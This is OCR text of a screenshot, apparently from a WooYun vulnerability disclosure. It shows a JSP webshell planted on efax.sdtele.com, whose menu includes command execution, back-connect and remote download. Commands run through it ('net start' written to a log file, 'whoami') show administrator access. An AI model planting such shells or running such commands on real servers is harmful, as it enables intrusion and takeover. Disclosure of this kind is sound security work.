 WooYun.org | 提交漏洞
Shanghai Alliance Networ
efax.sdtele.com/sealimg/20140710100228609.jsp
efax.sdtele.com (192.168.88.71) | copy
http://734303816.qz
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote F
rd | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Tomcat 6.0/webapps/efax/sealimg/Log.txt
Execute
Execute Shell »
Parameter
whoami
Execute
sddxcfax\administrator